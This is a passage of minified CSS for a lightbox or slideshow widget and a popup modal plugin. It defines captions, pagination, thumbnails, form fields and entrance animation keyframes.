.tos-wrapper.tos-fixed .tos-next,.tos-touch.tos-scale-3 .tos-wrapper.tos-fixed .tos-prev{-webkit-transform:scale(3);-ms-transform:scale(3);transform:scale(3)}.tos-touch.tos-scale-2 .tos-wrapper.tos-fixed .tos-prev,.tos-touch.tos-scale-3 .tos-wrapper.tos-fixed .tos-prev{-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}.tos-touch.tos-scale-2 .tos-wrapper.tos-fixed .tos-next,.tos-touch.tos-scale-3 .tos-wrapper.tos-fixed .tos-next{-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}.tos-touch.tos-scale-2 .tos-wrapper.tos-fixed .tos-close,.tos-touch.tos-scale-3 .tos-wrapper.tos-fixed .tos-close{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.tos-caption{color:#fff;opacity:0;transition:opacity .4s ease}.tos-caption:after{content:'';display:block;clear:both}.tos-caption>div{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:100%;padding:0 20px;float:left}.tos-caption>div:last-child{float:right;margin-right:-2px}.tos-desktop .tos-wrapper:hover .tos-caption,.tos-touch .tos-wrapper.tos-hover .tos-caption{opacity:1}.tos-wrapper .tos-caption{line-height:20px;font-size:15px;text-shadow:0 1px 2px rgba(0,0,0,.8);height:40px}.tos-wrapper.tos-has-caption .tos-uibg{height:100px}.tos-desktop .tos-wrapper.tos-fixed.tos-fit.tos-has-caption .tos-slide{padding-bottom:60px}.tos-touch.tos-scale-2 .tos-wrapper.tos-fixed .tos-caption{line-height:40px;font-size:30px;text-shadow:0 2px 4px rgba(0,0,0,.8);height:80px}.tos-touch.tos-scale-2 .tos-wrapper.tos-fixed.tos-has-caption .tos-uibg{height:200px}.tos-touch.tos-scale-3 .tos-wrapper.tos-fixed .tos-caption{line-height:60px;font-size:45px;text-shadow:0 3px 6px rgba(0,0,0,.8);height:120px}.tos-touch.tos-scale-3 .tos-wrapper.tos-fixed.tos-has-caption .tos-uibg{height:300px}.tos-wrapper.tos-fx-slide .tos-slider{-webkit-transition-property:left,margin;transition-property:left,margin}.tos-pagination{white-space:nowrap;overflow-x:auto;-webkit-overflow-scrolling:touch;overflow-scrolling:touch;opacity:0;transition:opacity .4s ease}.tos-pagination a{display:inline-block}.tos-pagination.tos-bullets a{background-color:rgba(255,255,255,.2)}.tos-pagination.tos-bullets a:hover{background-color:rgba(255,255,255,.5)}.tos-pagination.tos-bullets a.tos-selected{background-color:rgba(255,255,255,.9)}.tos-desktop .tos-wrapper:hover .tos-pagination,.tos-touch .tos-wrapper.tos-hover .tos-pagination{opacity:1}.tos-wrapper .tos-pagination:after,.tos-wrapper .tos-pagination:before{content:'';display:inline-block;width:20px;height:10px}.tos-wrapper.tos-has-bullets .tos-pagination{height:30px}.tos-wrapper.tos-has-bullets .tos-pagination a{border-radius:10px;width:10px;height:10px;margin:0 5px}.tos-wrapper.tos-has-bullets .tos-caption{bottom:30px}.tos-wrapper.tos-has-bullets .tos-uibg{height:90px}.tos-wrapper.tos-has-bullets.tos-has-caption .tos-uibg{height:130px}.tos-wrapper.tos-has-thumbnails .tos-pagination{height:70px}.tos-wrapper.tos-has-thumbnails .tos-pagination a{background-position:center center;background-size:cover;width:50px;height:50px;margin:0 5px}.tos-wrapper.tos-has-thumbnails .tos-caption{bottom:70px}.tos-wrapper.tos-has-thumbnails .tos-uibg{height:130px}.tos-wrapper.tos-has-thumbnails.tos-has-caption .tos-uibg{height:170px}.tos-desktop .tos-wrapper.tos-fixed.tos-fit.tos-has-bullets .tos-slide{padding-bottom:50px}.tos-desktop .tos-wrapper.tos-fixed.tos-fit.tos-has-bullets.tos-has-caption .tos-slide{padding-bottom:80px}.tos-desktop .tos-wrapper.tos-fixed.tos-fit.tos-has-thumbnails .tos-slide{padding-bottom:90px}.tos-desktop .tos-wrapper.tos-fixed.tos-fit.tos-has-thumbnails.tos-has-caption .tos-slide{padding-bottom:120px}.tos-touch.tos-scale-2 .tos-wrapper.tos-fixed .tos-pagination:after,.tos-touch.tos-scale-2 .tos-wrapper.tos-fixed .tos-pagination:before{content:'';display:inline-block;width:40px;height:20px}.tos-touch.tos-scale-2 .tos-wrapper.tos-fixed.tos-has-bullets .tos-pagination{height:60px}.tos-touch.tos-scale-2 .tos-wrapper.tos-fixed.tos-has-bullets .tos-pagination a{border-radius:20px;width:20px;height:20px;margin:0 10px}.tos-touch.tos-scale-2 .tos-wrapper.tos-fixed.tos-has-bullets .tos-caption{bottom:60px}.tos-touch.tos-scale-2 .tos-wrapper.tos-fixed.tos-has-bullets .tos-uibg{height:180px}.tos-touch.tos-scale-2 .tos-wrapper.tos-fixed.tos-has-bullets.tos-has-caption .tos-uibg{height:260px}.tos-touch.tos-scale-2 .tos-wrapper.tos-fixed.tos-has-thumbnails .tos-pagination{height:140px}.tos-touch.tos-scale-2 .tos-wrapper.tos-fixed.tos-has-thumbnails .tos-pagination a{background-position:center center;background-size:cover;width:100px;height:100px;margin:0 10px}.tos-touch.tos-scale-2 .tos-wrapper.tos-fixed.tos-has-thumbnails .tos-caption{bottom:140px}.tos-touch.tos-scale-2 .tos-wrapper.tos-fixed.tos-has-thumbnails .tos-uibg{height:260px}.tos-touch.tos-scale-2 .tos-wrapper.tos-fixed.tos-has-thumbnails.tos-has-caption .tos-uibg{height:340px}.tos-touch.tos-scale-3 .tos-wrapper.tos-fixed .tos-pagination:after,.tos-touch.tos-scale-3 .tos-wrapper.tos-fixed .tos-pagination:before{content:'';display:inline-block;width:60px;height:30px}.tos-touch.tos-scale-3 .tos-wrapper.tos-fixed.tos-has-bullets .tos-pagination{height:90px}.tos-touch.tos-scale-3 .tos-wrapper.tos-fixed.tos-has-bullets .tos-pagination a{border-radius:30px;width:30px;height:30px;margin:0 15px}.tos-touch.tos-scale-3 .tos-wrapper.tos-fixed.tos-has-bullets .tos-caption{bottom:90px}.tos-touch.tos-scale-3 .tos-wrapper.tos-fixed.tos-has-bullets .tos-uibg{height:270px}.tos-touch.tos-scale-3 .tos-wrapper.tos-fixed.tos-has-bullets.tos-has-caption .tos-uibg{height:390px}.tos-touch.tos-scale-3 .tos-wrapper.tos-fixed.tos-has-thumbnails .tos-pagination{height:210px}.tos-touch.tos-scale-3 .tos-wrapper.tos-fixed.tos-has-thumbnails .tos-pagination a{background-position:center center;background-size:cover;width:150px;height:150px;margin:0 15px}.tos-touch.tos-scale-3 .tos-wrapper.tos-fixed.tos-has-thumbnails .tos-caption{bottom:210px}.tos-touch.tos-scale-3 .tos-wrapper.tos-fixed.tos-has-thumbnails .tos-uibg{height:390px}.tos-touch.tos-scale-3 .tos-wrapper.tos-fixed.tos-has-thumbnails.tos-has-caption .tos-uibg{height:510px}.tos-slide .tos-html{-webkit-overflow-scrolling:touch}.tos-play,.tos-play:after{display:block;position:absolute;top:50%;left:50%}.tos-play{background:#000;opacity:0;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}.tos-play:after{content:''}.tos-desktop .tos-wrapper:hover .tos-play,.tos-touch .tos-wrapper.tos-hover .tos-play{opacity:.5}.tos-desktop .tos-wrapper:hover .tos-play:hover,.tos-touch .tos-wrapper.tos-hover .tos-play:hover{opacity:.9}.tos-wrapper .tos-play{border-radius:80px;width:80px;height:80px;margin:-40px}.tos-wrapper .tos-play:after{border:20px solid transparent;border-left-color:#fff;border-left-width:30px;margin-top:-20px;margin-left:-10.5px}.tos-touch.tos-scale-2 .tos-wrapper.tos-fixed .tos-play{border-radius:160px;width:160px;height:160px;margin:-80px}.tos-touch.tos-scale-2 .tos-wrapper.tos-fixed .tos-play:after{border:40px solid transparent;border-left-color:#fff;border-left-width:60px;margin-top:-40px;margin-left:-21px}.tos-touch.tos-scale-3 .tos-wrapper.tos-fixed .tos-play{border-radius:240px;width:240px;height:240px;margin:-120px}.tos-touch.tos-scale-3 .tos-wrapper.tos-fixed .tos-play:after{border:60px solid transparent;border-left-color:#fff;border-left-width:90px;margin-top:-60px;margin-left:-31.5px}:root{--mypopup-font-size:16px}.mypopup-body .mypopup-button,.mypopup-button{display:inline-block;padding:.5rem 1.5rem;font-size:1rem;line-height:1.5;border:none;background:#3960ff;color:#fff;border-radius:3px;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;text-decoration:none;cursor:pointer}.mypopup-body .mypopup-button:hover,.mypopup-button:hover{color:#fff;opacity:.9;-webkit-transform:translate3d(0,-2px,0);transform:translate3d(0,-2px,0)}.mypopup-body .mypopup-button:focus,.mypopup-button:focus{outline:0}.mypopup-over{position:fixed;top:0;right:0;bottom:0;left:0;width:100vw;height:100vh;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#000;border:1px solid rgba(0,0,0,.2);-webkit-transition:opacity .15s;-o-transition:opacity .15s;transition:opacity .15s;z-index:99998}.mypopup-scroll-lock{overflow:hidden}.mypopup-modal-container{display:none;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px}.mypopup-modal-container *,.mypopup-modal-container :after,.mypopup-modal-container :before{-webkit-box-sizing:border-box;box-sizing:border-box}.mypopup-modal{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;width:350px;margin:60px 20px;pointer-events:none;text-align:center;z-index:99999;max-width:100%;max-height:100%}.mypopup-modal__form{gap:.5em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.mypopup-modal__form>.button{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.mypopup-modal__form label{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;gap:5px}.mypopup-modal__message{width:100%}.mypopup-modal__message--error{color:red}.mypopup-modal__message--success{color:green}.mypopup-modal_position_center-left,.mypopup-modal_position_top-left{top:0;left:0}.mypopup-modal_position_center-center,.mypopup-modal_position_top-center{top:0;left:0;right:0;margin-left:auto;margin-right:auto}.mypopup-modal_position_center-right,.mypopup-modal_position_top-right{top:0;right:0}.mypopup-modal_position_bottom-left{bottom:0;left:0}.mypopup-modal_position_bottom-left{bottom:0;left:0;margin-bottom:20px}.mypopup-modal_position_bottom-center{bottom:0;left:0;right:0;margin-left:auto;margin-right:auto;margin-bottom:20px}.mypopup-modal_position_bottom-right{bottom:0;right:0;margin-bottom:20px}.mypopup-modal-content{display:inline-block;width:100%;pointer-events:auto;background-clip:padding-box;outline:0;padding:20px;text-align:left;z-index:20}.mypopup-modal-content__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mypopup-modal-content__wrap--icon-left-bottom,.mypopup-modal-content__wrap--icon-left-center,.mypopup-modal-content__wrap--icon-left-top{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.mypopup-modal-content__wrap--icon-top-center,.mypopup-modal-content__wrap--icon-top-left,.mypopup-modal-content__wrap--icon-top-right{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.mypopup-modal-content__wrap--icon-right-bottom,.mypopup-modal-content__wrap--icon-right-center,.mypopup-modal-content__wrap--icon-right-top{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.mypopup-modal-content__wrap--icon-bottom-center,.mypopup-modal-content__wrap--icon-bottom-left,.mypopup-modal-content__wrap--icon-bottom-right{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.mypopup-modal-content__wrap--icon-bottom-left,.mypopup-modal-content__wrap--icon-left-top,.mypopup-modal-content__wrap--icon-right-top,.mypopup-modal-content__wrap--icon-top-left{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.mypopup-modal-content__wrap--icon-bottom-right,.mypopup-modal-content__wrap--icon-left-bottom,.mypopup-modal-content__wrap--icon-right-bottom,.mypopup-modal-content__wrap--icon-top-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.mypopup-body{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;max-width:100%}.mypopup-body p{margin:.5em 0}.mypopup-body p:first-child{margin-top:0}.mypopup-body p:last-child{margin-bottom:0}.mypopup-body p:empty{margin:0}.mypopup-body p+p{margin-top:1.3em}.mypopup-body a{color:inherit}.mypopup-body a:hover{color:inherit}.mypopup-body .input,.mypopup-body input[type=color],.mypopup-body input[type=date],.mypopup-body input[type=datetime-local],.mypopup-body input[type=datetime],.mypopup-body input[type=email],.mypopup-body input[type=month],.mypopup-body input[type=number],.mypopup-body input[type=password],.mypopup-body input[type=range],.mypopup-body input[type=search],.mypopup-body input[type=tel],.mypopup-body input[type=text],.mypopup-body input[type=time],.mypopup-body input[type=url],.mypopup-body input[type=week],.mypopup-body select,.mypopup-body textarea{padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#111;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;-webkit-transition:border-color .15s ease-in-out;-o-transition:border-color .15s ease-in-out;transition:border-color .15s ease-in-out}.mypopup-body .input:focus,.mypopup-body input[type=color]:focus,.mypopup-body input[type=date]:focus,.mypopup-body input[type=datetime-local]:focus,.mypopup-body input[type=datetime]:focus,.mypopup-body input[type=email]:focus,.mypopup-body input[type=month]:focus,.mypopup-body input[type=number]:focus,.mypopup-body input[type=password]:focus,.mypopup-body input[type=range]:focus,.mypopup-body input[type=search]:focus,.mypopup-body input[type=tel]:focus,.mypopup-body input[type=text]:focus,.mypopup-body input[type=time]:focus,.mypopup-body input[type=url]:focus,.mypopup-body input[type=week]:focus,.mypopup-body select:focus,.mypopup-body textarea:focus{border:1px solid #454749}.mypopup-modal-close{position:absolute;top:-20px;right:-20px;cursor:pointer;color:#fff;line-height:.5;opacity:.8}.mypopup-modal-close:before{content:"";position:absolute;top:-5px;right:-5px;bottom:-5px;left:-5px}.mypopup-modal-close:hover{opacity:1}.mypopup-modal-close svg{width:20px;height:20px}.mypopup-button-close--size-large:before{font-size:42px}.mypopup-button-close--size-small:before{font-size:24px}.mypopup-button-close--location-outside:before{text-shadow:0 0 5px rgba(0,0,0,.2)}
:root{--mypopup-animate-duration:1s}.mypopup-modal{-webkit-animation-duration:var(--mypopup-animate-duration);animation-duration:var(--mypopup-animate-duration);-webkit-animation-fill-mode:both;animation-fill-mode:both}@media print,(prefers-reduced-motion:reduce){.mypopup-modal{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;-o-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}}@-webkit-keyframes mypopup-backInDown{0%{-webkit-transform:translateY(-300px) scale(.7);transform:translateY(-300px) scale(.7);opacity:0}80%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes mypopup-backInDown{0%{-webkit-transform:translateY(-300px) scale(.7);transform:translateY(-300px) scale(.7);opacity:0}80%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.mypopup--animation-backInDown{-webkit-animation-name:mypopup-backInDown;animation-name:mypopup-backInDown}@-webkit-keyframes mypopup-backInLeft{0%{-webkit-transform:translateX(-300px) scale(.7);transform:translateX(-300px) scale(.7);opacity:0}80%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes mypopup-backInLeft{0%{-webkit-transform:translateX(-300px) scale(.7);transform:translateX(-300px) scale(.7);opacity:0}80%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.mypopup--animation-backInLeft{-webkit-animation-name:mypopup-backInLeft;animation-name:mypopup-backInLeft}@-webkit-keyframes mypopup-backInRight{0%{-webkit-transform:translateX(300px) scale(.7);transform:translateX(300px) scale(.7);opacity:0}80%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes mypopup-backInRight{0%{-webkit-transform:translateX(300px) scale(.7);transform:translateX(300px) scale(.7);opacity:0}80%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.mypopup--animation-backInRight{-webkit-animation-name:mypopup-backInRight;animation-name:mypopup-backInRight}@-webkit-keyframes mypopup-backInUp{0%{-webkit-transform:translateY(300px) scale(.7);transform:translateY(300px) scale(.7);opacity:0}80%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes mypopup-backInUp{0%{-webkit-transform:translateY(300px) scale(.7);transform:translateY(300px) scale(.7);opacity:0}80%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.mypopup--animation-backInUp{-webkit-animation-name:mypopup-backInUp;animation-name:mypopup-backInUp}@-webkit-keyframes mypopup-bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes mypopup-bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.mypopup--animation-bounceIn{-webkit-animation-name:mypopup-bounceIn;animation-name:mypopup-bounceIn}@-webkit-keyframes mypopup-bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0) scaleY(3);transform:translate3d(0,-3000px,0) scaleY(3)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0) scaleY(.9);transform:translate3d(0,25px,0) scaleY(.9)}75%{-webkit-transform:translate3d(0,-10px,0) scaleY(.95);transform:translate3d(0,-10px,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,5px,0) scaleY(.985);transform:translate3d(0,5px,0) scaleY(.985)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes mypopup-bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0) scaleY(3);transform:translate3d(0,-3000px,0) scaleY(3)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0) scaleY(.9);transform:translate3d(0,25px,0) scaleY(.9)}75%{-webkit-transform:translate3d(0,-10px,0) scaleY(.95);transform:translate3d(0,-10px,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,5px,0) scaleY(.985);transform:translate3d(0,5px,0) scaleY(.985)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.mypopup--animation-bounceInDown{-webkit-animation-name:mypopup-bounceInDown;animation-name:mypopup-bounceInDown}@-webkit-keyframes mypopup-bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes mypopup-bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.mypopup--animation-bounceInLeft{-webkit-animation-name:mypopup-bounceInLeft;animation-name:mypopup-bounceInLeft}@-webkit-keyframes mypopup-bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes mypopup-bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.mypopup--animation-bounceInRight{-webkit-animation-name:mypopup-bounceInRight;animation-name:mypopup-bounceInRight}@-webkit-keyframes mypopup-bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0) scaleY(5);transform:translate3d(0,3000px,0) scaleY(5)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0) scaleY(.9);transform:translate3d(0,-20px,0) scaleY(.9)}75%{-webkit-transform:translate3d(0,10px,0) scaleY(.95);transform:translate3d(0,10px,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-5px,0) scaleY(.985);transform:translate3d(0,-5px,0) scaleY(.985)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes mypopup-bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0) scaleY(5);transform:translate3d(0,3000px,0) scaleY(5)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0) scaleY(.9);transform:translate3d(0,-20px,0) scaleY(.9)}75%{-webkit-transform:translate3d(0,10px,0) scaleY(.95);transform:translate3d(0,10px,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-5px,0) scaleY(.985);transform:translate3d(0,-5px,0) scaleY(.985)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.mypopup--animation-bounceInUp{-webkit-animation-name:mypopup-bounceInUp;animation-name:mypopup-bounceInUp}@-webkit-keyframes mypopup-fadeIn{from{opacity:0}to{opacity:1}}@keyframes mypopup-fadeIn{from{opacity:0}to{opacity:1}}.mypopup--animation-fadeIn{-webkit-animation-name:mypopup-fadeIn;animation-name:mypopup-fadeIn}@-webkit-keyframes mypopup-fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes mypopup-fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.mypopup--animation-fadeInDown{-webkit-animation-name:mypopup-fadeInDown;animation-name:mypopup-fadeInDown}@-webkit-keyframes mypopup-fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes mypopup-fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.mypopup--animation-fadeInLeft{-webkit-animation-name:mypopup-fadeInLeft;animation-name:mypopup-fadeInLeft}@-webkit-keyframes mypopup-fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes mypopup-fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.mypopup--animation-fadeInRight{-webkit-animation-name:mypopup-fadeInRight;animation-name:mypopup-fadeInRight}@-webkit-keyframes mypopup-fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes mypopup-fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.mypopup--animation-fadeInUp{-webkit-animation-name:mypopup-fadeInUp;animation-name:mypopup-fadeInUp}@-webkit-keyframes mypopup-fadeInTopLeft{from{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes mypopup-fadeInTopLeft{from{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.mypopup--animation-fadeInTopLeft{-webkit-animation-name:mypopup-fadeInTopLeft;animation-name:mypopup-fadeInTopLeft}@-webkit-keyframes mypopup-fadeInTopRight{from{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes mypopup-fadeInTopRight{from{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.mypopup--animation-fadeInTopRight{-webkit-animation-name:mypopup-fadeInTopRight;animation-name:mypopup-fadeInTopRight}@-webkit-keyframes mypopup-fadeInBottomLeft{from{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes mypopup-fadeInBottomLeft{from{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.mypopup--animation-fadeInBottomLeft{-webkit-animation-name:mypopup-fadeInBottomLeft;animation-name:mypopup-fadeInBottomLeft}@-webkit-keyframes mypopup-fadeInBottomRight{from{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes 